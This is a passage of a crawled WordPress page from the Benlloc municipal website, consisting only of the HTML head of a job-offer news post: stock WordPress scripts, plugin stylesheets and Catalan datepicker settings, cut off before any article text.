

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/noticies/oferta-de-treball-3/
body_size: 14267
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; Oferta de treball</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Oferta de treball Canal dels comentaris" href="https://benlloc.es/noticies/oferta-de-treball-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/10847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/noticies/oferta-de-treball-3/" />
<link rel='shortlink' href='https://benlloc.es/?p=10847' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Foferta-de-treball-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Foferta-de-treball-3%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / 